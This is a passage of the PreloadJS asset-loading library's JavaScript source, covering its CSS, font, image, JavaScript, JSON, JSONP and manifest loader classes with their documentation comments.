		this._tag.type = "text/css";
	};

	var p = createjs.extend(CSSLoader, createjs.AbstractLoader);
	var s = CSSLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/CSS:property"}}{{/crossLink}}.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.CSS;
	};

	// protected methods
	/**
	 * The result formatter for CSS files.
	 * @method _formatResult
	 * @param {AbstractLoader} loader
	 * @returns {HTMLLinkElement|HTMLStyleElement}
	 * @private
	 */
	p._formatResult = function (loader) {
		if (this._preferXHR) {
			var tag = loader.getTag();

			if (tag.styleSheet) { // IE
				tag.styleSheet.cssText = loader.getResult(true);
			} else {
				var textNode = createjs.Elements.text(loader.getResult(true));
				tag.appendChild(textNode);
			}
		} else {
			tag = this._tag;
		}

		createjs.DomUtils.appendToHead(tag);

		return tag;
	};

	createjs.CSSLoader = createjs.promote(CSSLoader, "AbstractLoader");

}());

//##############################################################################
// FontLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

// constructor:
	/**
	 * A loader that handles font files, CSS definitions, and CSS paths. FontLoader doesn't actually preload fonts
	 * themselves, but rather generates CSS definitions, and then tests the size changes on an HTML5 Canvas element.
	 *
	 * Note that FontLoader does not support tag-based loading due to the requirement that CSS be read to determine the
	 * font definitions to test for.
	 * @class FontLoader
	 * @param {LoadItem|object|string} loadItem The item to be loaded.
	 * @extends AbstractLoader
	 * @constructor
	 **/
	function FontLoader(loadItem, preferXHR) {
		this.AbstractLoader_constructor(loadItem, preferXHR, loadItem.type);

		// private properties:
		/**
		 * A lookup of font faces to load.
		 * @property _faces
		 * @protected
		 * @type Object
		 **/
		this._faces = {};

		/**
		 * A list of font faces currently being "watched". Watched fonts will be tested on a regular interval, and be
		 * removed from this list when they are complete.
		 * @oroperty _watched
		 * @type {Array}
		 * @protected
		 */
		this._watched = [];

		/**
		 * A count of the total font faces to load.
		 * @property _count
		 * @type {number}
		 * @protected
		 * @default 0
		 */
		this._count = 0;

		/**
		 * The interval for checking if fonts have been loaded.
		 * @property _watchInterval
		 * @type {Number}
		 * @protected
		 */
		this._watchInterval = null;

		/**
		 * The timeout for determining if a font can't be loaded. Uses the LoadItem {{#crossLink "LoadImte/timeout:property"}}{{/crossLink}}
		 * value.
		 * @property _loadTimeout
		 * @type {Number}
		 * @protected
		 */
		this._loadTimeout = null;
		/**
		 * Determines if generated CSS should be injected into the document.
		 * @property _injectCSS
		 * @type {boolean}
		 * @protected
		 */
		this._injectCSS = (loadItem.injectCSS === undefined) ? true : loadItem.injectCSS;

		this.dispatchEvent("initialize");
	}
	var p = createjs.extend(FontLoader, createjs.AbstractLoader);
    
    /**
     * Determines if the loader can load a specific item. This loader can only load items that are of type
     * {{#crossLink "Types/FONT:property"}}{{/crossLink}}.
     * @method canLoadItem
     * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
     * @returns {Boolean} Whether the loader can load the item.
     * @static
     */
    FontLoader.canLoadItem = function (item) {
        return item.type == createjs.Types.FONT || item.type == createjs.Types.FONTCSS;
    };

// static properties:
	/**
	 * Sample text used by the FontLoader to determine if the font has been loaded. The sample text size is compared
	 * to the loaded font size, and a change indicates that the font has completed.
	 * @property sampleText
	 * @type {String}
	 * @default abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ
	 * @static
	 * @private
	 */
	FontLoader.sampleText = "abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ";

	/**
	 * The canvas context used to test the font size. Note that this currently requires an HTML DOM.
	 * @property _ctx
	 * @type {CanvasRenderingContext2D}
	 * @static
	 * @private
	 */
	FontLoader._ctx = document.createElement("canvas").getContext("2d"); // TODO: Consider a method to do this like EaselJS Stage has.

	/**
	 * A list of reference fonts to test. Multiple faces are tested to address the rare case of a loaded font being the
	 * exact same dimensions as the test font.
	 * @property _referenceFonts
	 * @type {Array}
	 * @default ["serif", "monospace"]
	 * @private
	 */
	FontLoader._referenceFonts = ["serif","monospace"];

	/**
	 * A regular expression that pulls out possible style values from the font name.
	 * <ul>
	 *     <li>This includes font names that include thin, normal, book, regular, medium, black, and heavy (such as
	 *     "Arial Black")</li>
	 *     <li>Weight modifiers including extra, ultra, semi, demi, light, and bold (such as "WorkSans SemiBold")</li>
	 * </ul>
	 *
	 * Weight descriptions map to font weight values by default using the following (from
	 * http://www.w3.org/TR/css3-fonts/#font-weight-numeric-values):
	 * <ul>
	 *     <li>100 - Thin</li>
	 * 	   <li>200 - Extra Light, Ultra Light</li>
	 *     <li>300 - Light, Semi Light, Demi Light</li>
	 *     <li>400 - Normal, Book, Regular</li>
	 *     <li>500 - Medium</li>
	 *     <li>600 - Semi Bold, Demi Bold</li>
	 *     <li>700 - Bold</li>
	 *     <li>800 - Extra Bold, Ultra Bold</li>
	 *     <li>900 - Black, Heavy</li>
	 * </ul>
	 * @property WEIGHT_REGEX
	 * @type {RegExp}
	 * @static
	 */
	FontLoader.WEIGHT_REGEX = /[- ._]*(thin|normal|book|regular|medium|black|heavy|[1-9]00|(?:extra|ultra|semi|demi)?[- ._]*(?:light|bold))[- ._]*/ig;

	/**
	 * A regular expression that pulls out possible style values from the font name. These include "italic"
	 * and "oblique".
	 * @property STYLE_REGEX
	 * @type {RegExp}
	 * @static
	 */
	FontLoader.STYLE_REGEX = /[- ._]*(italic|oblique)[- ._]*/ig;

	/**
	 * A lookup of font types for generating a CSS definition. For example, TTF fonts requires a "truetype" type.
	 * @property FONT_FORMAT
	 * @type {Object}
	 * @static
	 */
	FontLoader.FONT_FORMAT = {woff2:"woff2", woff:"woff", ttf:"truetype", otf:"truetype"};

	/**
	 * A lookup of font weights based on a name. These values are from http://www.w3.org/TR/css3-fonts/#font-weight-numeric-values.
	 * @property FONT_WEIGHT
	 * @type {Object}
	 * @static
	 */
	FontLoader.FONT_WEIGHT = {thin:100, extralight:200, ultralight:200, light:300, semilight:300, demilight:300, book:"normal", regular:"normal", semibold:600, demibold:600, extrabold:800, ultrabold:800, black:900, heavy:900};

	/**
	 * The frequency in milliseconds to check for loaded fonts.
	 * @property WATCH_DURATION
	 * @type {number}
	 * @default 10
	 * @static
	 */
	FontLoader.WATCH_DURATION = 10;
// public methods:
	p.load = function() {
		if (this.type == createjs.Types.FONTCSS) {
			var loaded = this._watchCSS();

			// If the CSS is not ready, it will create a request, which AbstractLoader can handle.
			if (!loaded) {
				this.AbstractLoader_load();
				return;
			}

		} else if (this._item.src instanceof Array) {
			this._watchFontArray();
		} else {
			var def = this._defFromSrc(this._item.src);
			this._watchFont(def);
			this._injectStyleTag(this._cssFromDef(def));
		}

		this._loadTimeout = setTimeout(createjs.proxy(this._handleTimeout, this), this._item.loadTimeout);

		this.dispatchEvent("loadstart");
	};

	/**
	 * The font load has timed out. This is called via a <code>setTimeout</code>.
	 * callback.
	 * @method _handleTimeout
	 * @protected
	 */
	p._handleTimeout = function () {
		this._stopWatching();
		this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_TIMEOUT"));
	};

	// WatchCSS does the work for us, and provides a modified src.
	p._createRequest = function() {
		return this._request;
	};

	// Events come from the internal XHR loader.
	p.handleEvent = function (event) {
		switch (event.type) {
			case "complete":
				this._rawResult = event.target._response;
				this._result = true;
				this._parseCSS(this._rawResult);
				break;

			case "error":
				this._stopWatching();
				this.AbstractLoader_handleEvent(event);
				break;
		}
	};

// private methods:
	/**
	 * Determine if the provided CSS is a string definition, CSS HTML element, or a CSS file URI. Depending on the
	 * format, the CSS will be parsed, or loaded.
	 * @method _watchCSS
	 * @returns {boolean} Whether or not the CSS is ready
	 * @protected
	 */
	p._watchCSS = function() {
		var src = this._item.src;

		// An HTMLElement was passed in. Just use it.
		if (src instanceof HTMLStyleElement) {
			if (this._injectCSS && !src.parentNode) { (document.head || document.getElementsByTagName('head')[0]).appendChild(src); }
			this._injectCSS = false;
			src = "\n"+src.textContent;
		}

		// A CSS string was passed in. Parse and use it
		if (src.search(/\n|\r|@font-face/i) !== -1) { // css string.
			this._parseCSS(src);
			return true;
		}

		// Load a CSS Path. Note that we CAN NOT load it without XHR because we need to read the CSS definition
		this._request = new createjs.XHRRequest(this._item);
		return false;
	};

	/**
	 * Parse a CSS string to determine the fonts to load.
	 * @method _parseCSS
	 * @param {String} css The CSS string to parse
	 * @protected
	 */
	p._parseCSS = function(css) {
		var regex = /@font-face\s*\{([^}]+)}/g
		while (true) {
			var result = regex.exec(css);
			if (!result) { break; }
			this._watchFont(this._parseFontFace(result[1]));
		}
		this._injectStyleTag(css);
	};

	/**
	 * The provided fonts were an array of object or string definitions. Parse them, and inject any that are ready.
	 * @method _watchFontArray
	 * @protected
	 */
	p._watchFontArray = function() {
		var arr = this._item.src, css = "", def;
		for (var i=arr.length-1; i>=0; i--) {
			var o = arr[i];
			if (typeof o === "string") { def = this._defFromSrc(o) }
			else { def = this._defFromObj(o); }
			this._watchFont(def);
			css += this._cssFromDef(def)+"\n";
		}
		this._injectStyleTag(css);
	};

	/**
	 * Inject any style definitions into the document head. This is necessary when the definition is just a string or
	 * object definition in order for the styles to be applied to the document. If the loaded fonts are already HTML CSS
	 * elements, they don't need to be appended again.
	 * @method _injectStyleTag
	 * @param {String} css The CSS string content to be appended to the
	 * @protected
	 */
	p._injectStyleTag = function(css) {
		if (!this._injectCSS) { return; }
		var head = document.head || document.getElementsByTagName('head')[0];
		var styleTag = document.createElement("style");
		styleTag.type = "text/css";
		if (styleTag.styleSheet){
			styleTag.styleSheet.cssText = css;
		} else {
			styleTag.appendChild(document.createTextNode(css));
		}
		head.appendChild(styleTag);
	};

	/**
	 * Determine the font face from a CSS definition.
	 * @method _parseFontFace
	 * @param {String} str The CSS string definition
	 * @protected
	 * @return {String} A modified CSS object containing family name, src, style, and weight
	 */
	p._parseFontFace = function(str) {
		var family = this._getCSSValue(str, "font-family"), src = this._getCSSValue(str, "src");
		if (!family || !src) { return null; }
		return this._defFromObj({
			family: family,
			src: src,
			style: this._getCSSValue(str, "font-style"),
			weight: this._getCSSValue(str, "font-weight")
		});
	};

	/**
	 * Add a font to the list of fonts currently being watched. If the font is already watched or loaded, it won't be
	 * added again.
	 * @method _watchFont
	 * @param {Object} def The font definition
	 * @protected
	 */
	p._watchFont = function(def) {
		if (!def || this._faces[def.id]) { return; }
		this._faces[def.id] = def;
		this._watched.push(def);
		this._count++;

		this._calculateReferenceSizes(def);
		this._startWatching();
	};

	/**
	 * Create a interval to check for loaded fonts. Only one interval is used for all fonts. The fonts are checked based
	 * on the {{#crossLink "FontLoader/WATCH_DURATION:property"}}{{/crossLink}}.
	 * @method _startWatching
	 * @protected
	 */
	p._startWatching = function() {
		if (this._watchInterval != null) { return; }
		this._watchInterval = setInterval(createjs.proxy(this._watch, this), FontLoader.WATCH_DURATION);
	};

	/**
	 * Clear the interval used to check fonts. This happens when all fonts are loaded, or an error occurs, such as a
	 * CSS file error, or a load timeout.
	 * @method _stopWatching
	 * @protected
	 */
	p._stopWatching = function() {
		clearInterval(this._watchInterval);
		clearTimeout(this._loadTimeout);
		this._watchInterval = null;
	};

	/**
	 * Check all the fonts that have not been loaded. The fonts are drawn to a canvas in memory, and if their font size
	 * varies from the default text size, then the font is considered loaded.
	 *
	 * A {{#crossLink "AbstractLoader/fileload"}}{{/crossLink}} event will be dispatched when each file is loaded, along
	 * with the font family name as the `item` value. A {{#crossLink "ProgressEvent"}}{{/crossLink}} is dispatched a
	 * maximum of one time per check when any fonts are loaded, with the {{#crossLink "ProgressEvent/progress:property"}}{{/crossLink}}
	 * value showing the percentage of fonts that have loaded.
	 * @method _watch
	 * @protected
	 */
	p._watch = function() {
		var defs = this._watched, refFonts = FontLoader._referenceFonts, l = defs.length;
		for (var i = l - 1; i >= 0; i--) {
			var def = defs[i], refs = def.refs;
			for (var j = refs.length - 1; j >= 0; j--) {
				var w = this._getTextWidth(def.family + "," + refFonts[j], def.weight, def.style);
				if (w != refs[j]) {
					var event = new createjs.Event("fileload");
					def.type = "font-family";
					event.item = def;
					this.dispatchEvent(event);
					defs.splice(i, 1);
					break;
				}
			}
		}
		if (l !== defs.length) {
			var event = new createjs.ProgressEvent(this._count-defs.length, this._count);
			this.dispatchEvent(event);
		}
		if (l === 0) {
			this._stopWatching();
			this._sendComplete();
		}
	};

	/**
	 * Determine the default size of the reference fonts used to compare against loaded fonts.
	 * @method _calculateReferenceSizes
	 * @param {Object} def The font definition to get the size of.
	 * @protected
	 */
	p._calculateReferenceSizes = function(def) {
		var refFonts = FontLoader._referenceFonts;
		var refs = def.refs = [];
		for (var i=0; i<refFonts.length; i++) {
			refs[i] = this._getTextWidth(refFonts[i], def.weight, def.style);
		}
	};

	/**
	 * Get a CSS definition from a font source and name.
	 * @method _defFromSrc
	 * @param {String} src The font source
	 * @protected
	 */
	p._defFromSrc = function(src) {
		var re = /[- ._]+/g, name = src, ext = null, index;
		
		index = name.search(/[?#]/);
		if (index !== -1) {
			name = name.substr(0,index);
		}
		index = name.lastIndexOf(".");
		if (index !== -1) {
			ext = name.substr(index+1);
			name = name.substr(0,index);
		}
		index = name.lastIndexOf("/");
		if (index !== -1) {
			name = name.substr(index+1);
		}
		
		var family = name,
				weight = family.match(FontLoader.WEIGHT_REGEX);
		if (weight) {
			weight = weight[0];
			family = family.replace(weight, "");
			weight = weight.replace(re, "").toLowerCase();
		}
		var style = name.match(FontLoader.STYLE_REGEX);
		if (style) {
			family = family.replace(style[0], "");
			style = "italic";
		}
		family = family.replace(re, "");
		
		var cssSrc = "local('"+name.replace(re," ")+"'), url('"+src+"')";
		var format = FontLoader.FONT_FORMAT[ext];
		if (format) { cssSrc += " format('"+format+"')"; }
		
		return this._defFromObj({
			family: family,
			weight: FontLoader.FONT_WEIGHT[weight]||weight,
			style: style,
			src: cssSrc
		});
	};

	/**
	 * Get a font definition from a raw font object.
	 * @method _defFromObj
	 * @param {Object} o A raw object provided to the FontLoader
	 * @returns {Object} A standard font object that the FontLoader understands
	 * @protected
	 */
	p._defFromObj = function(o) {
		var def = {
			family: o.family,
			src: o.src,
			style: o.style || "normal",
			weight: o.weight || "normal"
		};
		def.id = def.family + ";" + def.style + ";" + def.weight;
		return def;
	};

	/**
	 * Get CSS from a font definition.
	 * @method _cssFromDef
	 * @param {Object} def A font definition
	 * @returns {string} A CSS string representing the object
	 * @protected
	 */
	p._cssFromDef = function(def) {
		return "@font-face {\n" +
			"\tfont-family: '"+def.family+"';\n" +
			"\tfont-style: "+def.style+";\n" +
			"\tfont-weight: "+def.weight+";\n" +
			"\tsrc: "+def.src+";\n" +
			"}";
	};

	/**
	 * Get the text width of text using the family, weight, and style
	 * @method _getTextWidth
	 * @param {String} family The font family
	 * @param {String} weight The font weight
	 * @param {String} style The font style
	 * @returns {Number} The pixel measurement of the font.
	 * @protected
	 */
	p._getTextWidth = function(family, weight, style) {
		var ctx = FontLoader._ctx;
		ctx.font = style+" "+weight+" 72px "+family;
		return ctx.measureText(FontLoader.sampleText).width;
	};

	/**
	 * Get the value of a property from a CSS string. For example, searches a CSS string for the value of the
	 * "font-family" property.
	 * @method _getCSSValue
	 * @param {String} str The CSS string to search
	 * @param {String} propName The property name to get the value for
	 * @returns {String} The value in the CSS for the provided property name
	 * @protected
	 */
	p._getCSSValue = function(str, propName) {
		var regex = new RegExp(propName+":\s*([^;}]+?)\s*[;}]");
		var result = regex.exec(str);
		if (!result || !result[1]) { return null; }
		return result[1];
	};

	createjs.FontLoader = createjs.promote(FontLoader, "AbstractLoader");

})();

//##############################################################################
// ImageLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for image files.
	 * @class ImageLoader
	 * @param {LoadItem|Object} loadItem
	 * @param {Boolean} preferXHR
	 * @extends AbstractLoader
	 * @constructor
	 */
	function ImageLoader (loadItem, preferXHR) {
		this.AbstractLoader_constructor(loadItem, preferXHR, createjs.Types.IMAGE);

		// public properties
		this.resultFormatter = this._formatResult;

		// protected properties
		this._tagSrcAttribute = "src";

		// Check if the preload item is already a tag.
		if (createjs.DomUtils.isImageTag(loadItem)) {
			this._tag = loadItem;
		} else if (createjs.DomUtils.isImageTag(loadItem.src)) {
			this._tag = loadItem.src;
		} else if (createjs.DomUtils.isImageTag(loadItem.tag)) {
			this._tag = loadItem.tag;
		}

		if (this._tag != null) {
			this._preferXHR = false;
		} else {
			this._tag = createjs.Elements.img();
		}

		this.on("initialize", this._updateXHR, this);
	};

	var p = createjs.extend(ImageLoader, createjs.AbstractLoader);
	var s = ImageLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/IMAGE:property"}}{{/crossLink}}.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.IMAGE;
	};

	// public methods
	p.load = function () {
		if (this._tag.src != "" && this._tag.complete) {
			this._sendComplete();
			return;
		}

		var crossOrigin = this._item.crossOrigin;
		if (crossOrigin == true) { crossOrigin = "Anonymous"; }
		if (crossOrigin != null && !createjs.URLUtils.isLocal(this._item)) {
			this._tag.crossOrigin = crossOrigin;
		}

		this.AbstractLoader_load();
	};

	// protected methods
	/**
	 * Before the item loads, set its mimeType and responseType.
	 * @property _updateXHR
	 * @param {Event} event
	 * @private
	 */
	p._updateXHR = function (event) {
		event.loader.mimeType = 'text/plain; charset=x-user-defined-binary';

		// Only exists for XHR
		if (event.loader.setResponseType) {
			event.loader.setResponseType("blob");
		}
	};

	/**
	 * The result formatter for Image files.
	 * @method _formatResult
	 * @param {AbstractLoader} loader
	 * @returns {HTMLImageElement}
	 * @private
	 */
	p._formatResult = function (loader) {
		return this._formatImage;
	};

	/**
	 * The asynchronous image formatter function. This is required because images have
	 * a short delay before they are ready.
	 * @method _formatImage
	 * @param {Function} successCallback The method to call when the result has finished formatting
	 * @param {Function} errorCallback The method to call if an error occurs during formatting
	 * @private
	 */
	p._formatImage = function (successCallback, errorCallback) {
		var tag = this._tag;
		var URL = window.URL || window.webkitURL;

		if (!this._preferXHR) {

			//document.body.removeChild(tag);
		} else if (URL) {
			var objURL = URL.createObjectURL(this.getResult(true));
			tag.src = objURL;

			tag.addEventListener("load", this._cleanUpURL, false);
			tag.addEventListener("error", this._cleanUpURL, false);
		} else {
			tag.src = this._item.src;
		}

		if (tag.complete) {
			successCallback(tag);
		} else {
            tag.onload = createjs.proxy(function() {
                successCallback(this._tag);
                tag.onload = tag.onerror = null;
            }, this);

            tag.onerror = createjs.proxy(function(event) {
                errorCallback(new createjs.ErrorEvent('IMAGE_FORMAT', null, event));
                tag.onload = tag.onerror = null;
            }, this);
		}
	};

	/**
	 * Clean up the ObjectURL, the tag is done with it. Note that this function is run
	 * as an event listener without a proxy/closure, as it doesn't require it - so do not
	 * include any functionality that requires scope without changing it.
	 * @method _cleanUpURL
	 * @param event
	 * @private
	 */
	p._cleanUpURL = function (event) {
		var URL = window.URL || window.webkitURL;
		URL.revokeObjectURL(event.target.src);
	};

	createjs.ImageLoader = createjs.promote(ImageLoader, "AbstractLoader");

}());

//##############################################################################
// JavaScriptLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for JavaScript files.
	 * @class JavaScriptLoader
	 * @param {LoadItem|Object} loadItem
	 * @param {Boolean} preferXHR
	 * @extends AbstractLoader
	 * @constructor
	 */
	function JavaScriptLoader(loadItem, preferXHR) {
		this.AbstractLoader_constructor(loadItem, preferXHR, createjs.Types.JAVASCRIPT);

		// public properties
		this.resultFormatter = this._formatResult;

		// protected properties
		this._tagSrcAttribute = "src";
		this.setTag(createjs.Elements.script());
	};

	var p = createjs.extend(JavaScriptLoader, createjs.AbstractLoader);
	var s = JavaScriptLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/JAVASCRIPT:property"}}{{/crossLink}}
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.JAVASCRIPT;
	};

	// protected methods
	/**
	 * The result formatter for JavaScript files.
	 * @method _formatResult
	 * @param {AbstractLoader} loader
	 * @returns {HTMLLinkElement|HTMLStyleElement}
	 * @private
	 */
	p._formatResult = function (loader) {
		var tag = loader.getTag();
		if (this._preferXHR) {
			tag.text = loader.getResult(true);
		}
		return tag;
	};

	createjs.JavaScriptLoader = createjs.promote(JavaScriptLoader, "AbstractLoader");

}());

//##############################################################################
// JSONLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for JSON files. To load JSON cross-domain, use JSONP and the {{#crossLink "JSONPLoader"}}{{/crossLink}}
	 * instead. To load JSON-formatted manifests, use {{#crossLink "ManifestLoader"}}{{/crossLink}}, and to
	 * load EaselJS SpriteSheets, use {{#crossLink "SpriteSheetLoader"}}{{/crossLink}}.
	 * @class JSONLoader
	 * @param {LoadItem|Object} loadItem
	 * @extends AbstractLoader
	 * @constructor
	 */
	function JSONLoader(loadItem) {
		this.AbstractLoader_constructor(loadItem, true, createjs.Types.JSON);

		// public properties
		this.resultFormatter = this._formatResult;
	};

	var p = createjs.extend(JSONLoader, createjs.AbstractLoader);
	var s = JSONLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/JSON:property"}}{{/crossLink}}.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.JSON;
	};

	// protected methods
	/**
	 * The result formatter for JSON files.
	 * @method _formatResult
	 * @param {AbstractLoader} loader
	 * @returns {HTMLLinkElement|HTMLStyleElement}
	 * @private
	 */
	p._formatResult = function (loader) {
		var json = null;
		try {
			json = createjs.DataUtils.parseJSON(loader.getResult(true));
		} catch (e) {
			var event = new createjs.ErrorEvent("JSON_FORMAT", null, e);
			this._sendError(event);
			return e;
		}

		return json;
	};

	createjs.JSONLoader = createjs.promote(JSONLoader, "AbstractLoader");

}());

//##############################################################################
// JSONPLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for JSONP files, which are JSON-formatted text files, wrapped in a callback. To load regular JSON
	 * without a callback use the {{#crossLink "JSONLoader"}}{{/crossLink}} instead. To load JSON-formatted manifests,
	 * use {{#crossLink "ManifestLoader"}}{{/crossLink}}, and to load EaselJS SpriteSheets, use
	 * {{#crossLink "SpriteSheetLoader"}}{{/crossLink}}.
	 *
	 * JSONP is a format that provides a solution for loading JSON files cross-domain <em>without</em> requiring CORS.
	 * JSONP files are loaded as JavaScript, and the "callback" is executed once they are loaded. The callback in the
	 * JSONP must match the callback passed to the loadItem.
	 *
	 * <h4>Example JSONP</h4>
	 *
	 * 		callbackName({
	 * 			"name": "value",
	 *	 		"num": 3,
	 *			"obj": { "bool":true }
	 * 		});
	 *
	 * <h4>Example</h4>
	 *
	 * 		var loadItem = {id:"json", type:"jsonp", src:"http://server.com/text.json", callback:"callbackName"}
	 * 		var queue = new createjs.LoadQueue();
	 * 		queue.on("complete", handleComplete);
	 * 		queue.loadItem(loadItem);
	 *
	 * 		function handleComplete(event) }
	 * 			var json = queue.getResult("json");
	 * 			console.log(json.obj.bool); // true
	 * 		}
	 *
	 * JSONP files loaded concurrently require a <em>unique</em> callback. To ensure JSONP files are loaded in order,
	 * either use the {{#crossLink "LoadQueue/setMaxConnections"}}{{/crossLink}} method (set to 1), or set
	 * {{#crossLink "LoadItem/maintainOrder:property"}}{{/crossLink}} on items with the same callback.
	 *
	 * Important note: Some browsers will prevent JSONP from firing the callback if the file was loaded as JSON, and not
	 * JavaScript. You may have to have your server give you a JavaScript mime-type for this to work.
	 *
	 * @class JSONPLoader
	 * @param {LoadItem|Object} loadItem
	 * @extends AbstractLoader
	 * @constructor
	 */
	function JSONPLoader(loadItem) {
		this.AbstractLoader_constructor(loadItem, false, createjs.Types.JSONP);
		this.setTag(createjs.Elements.script());
		this.getTag().type = "text/javascript";
	};

	var p = createjs.extend(JSONPLoader, createjs.AbstractLoader);
	var s = JSONPLoader;


	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/JSONP:property"}}{{/crossLink}}.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.JSONP;
	};

	// public methods
	p.cancel = function () {
		this.AbstractLoader_cancel();
		this._dispose();
	};

	/**
	 * Loads the JSONp file.  Because of the unique loading needs of JSONp
	 * we don't use the AbstractLoader.load() method.
	 *
	 * @method load
	 *
	 */
	p.load = function () {
		if (this._item.callback == null) {
			throw new Error('callback is required for loading JSONP requests.');
		}

		// TODO: Look into creating our own iFrame to handle the load
		// In the first attempt, FF did not get the result
		//   result instanceof Object did not work either
		//   so we would need to clone the result.
		if (window[this._item.callback] != null) {
			throw new Error(
				"JSONP callback '" +
				this._item.callback +
				"' already exists on window. You need to specify a different callback or re-name the current one.");
		}

		window[this._item.callback] = createjs.proxy(this._handleLoad, this);
		createjs.DomUtils.appendToBody(this._tag);

		this._loadTimeout = setTimeout(createjs.proxy(this._handleTimeout, this), this._item.loadTimeout);

		// Load the tag
		this._tag.src = this._item.src;
	};

	// private methods
	/**
	 * Handle the JSONP callback, which is a public method defined on `window`.
	 * @method _handleLoad
	 * @param {Object} data The formatted JSON data.
	 * @private
	 */
	p._handleLoad = function (data) {
		this._result = this._rawResult = data;
		this._sendComplete();

		this._dispose();
	};

	/**
	 * The tag request has not loaded within the time specfied in loadTimeout.
	 * @method _handleError
	 * @param {Object} event The XHR error event.
	 * @private
	 */
	p._handleTimeout = function () {
		this._dispose();
		this.dispatchEvent(new createjs.ErrorEvent("timeout"));
	};

	/**
	 * Clean up the JSONP load. This clears out the callback and script tag that this loader creates.
	 * @method _dispose
	 * @private
	 */
	p._dispose = function () {
		createjs.DomUtils.removeChild(this._tag);
		delete window[this._item.callback];

		clearTimeout(this._loadTimeout);
	};

	createjs.JSONPLoader = createjs.promote(JSONPLoader, "AbstractLoader");

}());

//##############################################################################
// ManifestLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for JSON manifests. Items inside the manifest are loaded before the loader completes. To load manifests
	 * using JSONP, specify a {{#crossLink "LoadItem/callback:property"}}{{/crossLink}} as part of the
	 * {{#crossLink "LoadItem"}}{{/crossLink}}.
	 *
	 * The list of files in the manifest must be defined on the top-level JSON object in a `manifest` property. This
	 * example shows a sample manifest definition, as well as how to to include a sub-manifest.
	 *
	 * 		{
	 * 			"path": "assets/",
	 *	 	    "manifest": [
	 *				"image.png",
	 *				{"src": "image2.png", "id":"image2"},
	 *				{"src": "sub-manifest.json", "type":"manifest", "callback":"jsonCallback"}
	 *	 	    ]
	 *	 	}
	 *
	 * When a ManifestLoader has completed loading, the parent loader (usually a {{#crossLink "LoadQueue"}}{{/crossLink}},
	 * but could also be another ManifestLoader) will inherit all the loaded items, so you can access them directly.
	 *
	 * Note that the {{#crossLink "JSONLoader"}}{{/crossLink}} and {{#crossLink "JSONPLoader"}}{{/crossLink}} are
	 * higher priority loaders, so manifests <strong>must</strong> set the {{#crossLink "LoadItem"}}{{/crossLink}}
	 * {{#crossLink "LoadItem/type:property"}}{{/crossLink}} property to {{#crossLink "Types/MANIFEST:property"}}{{/crossLink}}.
	 *
	 * Additionally, some browsers require the server to serve a JavaScript mime-type for JSONP, so it may not work in
	 * some conditions.
	 * @class ManifestLoader
	 * @param {LoadItem|Object} loadItem
	 * @extends AbstractLoader
	 * @constructor
	 */
	function ManifestLoader(loadItem, preferXHR) {
		this.AbstractLoader_constructor(loadItem, preferXHR, createjs.Types.MANIFEST);

	// Public Properties
		/**
		 * An array of the plugins registered using {{#crossLink "LoadQueue/installPlugin"}}{{/crossLink}},
		 * used to pass plugins to new LoadQueues that may be created.
		 * @property _plugins
		 * @type {Array}
		 * @private
		 * @since 0.6.1
		 */
		this.plugins = null;


	// Protected Properties
		/**
		 * An internal {{#crossLink "LoadQueue"}}{{/crossLink}} that loads the contents of the manifest.
		 * @property _manifestQueue
		 * @type {LoadQueue}
		 * @private
		 */
		this._manifestQueue = null;
	};

	var p = createjs.extend(ManifestLoader, createjs.AbstractLoader);
	var s = ManifestLoader;

	// static properties
	/**
	 * The amount of progress that the manifest itself takes up.
	 * @property MANIFEST_PROGRESS
	 * @type {number}
	 * @default 0.25 (25%)
	 * @private
	 * @static
	 */
	s.MANIFEST_PROGRESS = 0.25;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/MANIFEST:property"}}{{/crossLink}}
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.MANIFEST;
	};

	// public methods
	p.load = function () {
		this.AbstractLoader_load();
	};

	// protected methods
	p._createRequest = function() {
		var callback = this._item.callback;
